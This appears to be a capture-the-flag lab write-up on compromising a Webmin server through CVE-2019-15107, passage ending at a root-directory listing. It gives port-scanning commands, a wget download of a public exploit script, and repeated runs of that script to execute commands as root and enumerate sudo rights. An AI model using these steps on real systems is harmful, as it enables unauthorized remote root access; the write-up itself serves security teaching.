Description
Exploit a recent vulnerability and hack Webmin, a web-based system configuration tool.
| Room | Source |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | DarkStar7471 |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.41.33 --ulimit 5000
We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p22,10000 10.10.41.33 -oN nmap.txt

Result scan shows that port 22 is running ssh service and port 10000 is running webserver.
Let’s start with enumerating port 10000 by visiting http://10.10.41.33,

We got the error on the page as it doesn’t load on browser because this webserver is running ssl mode and we are following the IP on web as http. Even after clicking on the link provided on the webpage, we will still get the error.
To resolve this issue, we need to add the host IP and corresponding domain name in /etc/hosts file,
1
10.10.41.33 ip-10-10-41-33.eu-west-1.compute.internal

Now, let’s visit the domain name we just added, https://ip-10-10-41-33.eu-west-1.compute.internal,

we got a webmin login portal. We can try to login into this portal using default credentials.
We can try to login using root:admin,

but we can’t login because these credentials are wrong.
After searching for the version running of the software, I stumbled upon the github link from muirland oracle, CVE-2019-15107,

CVE-2019-15107 : An issue was discovered in Webmin <=1.920. The parameter old in password_change.cgi contains a command injection vulnerability.
Let’s download this exploit
1
wget https://raw.githubusercontent.com/foxsin34/WebMin-1.890-Exploit-unauthorized-RCE/master/webmin-1.890_exploit.py -O webmin-1.890_exploit.py
Let’s see how we can run this exploit,
1
python3 webmin-1.890_exploit.py -h

Okay, so we only need to specify IP, port and command we need to execute on the system.
So let’s try to get the ID of the present user,
1
python3 webmin-1.890_exploit.py 10.10.41.33 10000 id

After firing up the exploit, we get the root user’s ID.
Let’s confirm again if we are root user,
1
python3 webmin-1.890_exploit.py 10.10.41.33 10000 whoami

Indeed we are root user.
Let’s enumerate home directory and we find a dark user there, so enumerating dark user directory as well and I found out a user flag,
1
2
python3 webmin-1.890_exploit.py 10.10.41.33 10000 "ls -la /home"
python3 webmin-1.890_exploit.py 10.10.41.33 10000 "ls -la /home/dark"

Now comes the privilege escalation part. We can look for those binaries which we can run using sudo,
1
python3 webmin-1.890_exploit.py 10.10.41.33 10000 "sudo -l"

we can run ALL binaries as sudo.

Now, we can try to enumerate root directory using ls command but we will be running it with sudo,
1
python3 webmin-1.890_exploit.py 10.10.41.33 10000 "sudo ls /root/"